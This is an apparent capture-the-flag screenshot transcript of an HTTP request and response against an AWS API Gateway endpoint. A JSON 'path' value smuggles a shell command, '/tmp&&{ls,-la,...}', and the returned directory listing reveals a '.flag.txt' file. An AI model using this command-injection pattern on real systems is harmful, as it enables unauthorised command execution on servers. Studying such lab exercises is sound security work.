 Request
Pretty Raw \n Actions
1 POST /stag/wm05 HTTP/1.1
2 Host: 6feducn4d2.execute-api.eu-west-1.amazonaws.com
3 Content-Length: 29
4
5 {
"path":"/tmp&&{ls,-la,...}"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 14 Apr 2021 00:12:38 GMT
3 Content-Type: application/json
4 Content-Length: 182
5 Connection: keep-alive
6 x-amzn-RequestId: c22e0737-2b35-401a-aebb-f8b7f695c171
7 Access-Control-Allow-Origin: *
8 x-amz-apigw-id: dvz6gHZADoEF6lg=
9 X-Amzn-Trace-Id: Root=1-60763376-4c651ce8234f06647f18a160;Sampled=0
10
11 {"statusCode": 200, "body":
"total 0\ntotal 1\ndrwxrwxr-x 2 root root 32 Mar  2 14:41 .\ndrwxr-xr-x 3 root
root 52 Apr  1 10:25 ..\n-rw-rw-r-- 1 root root 25 Mar  2 14:41 .flag.txt"}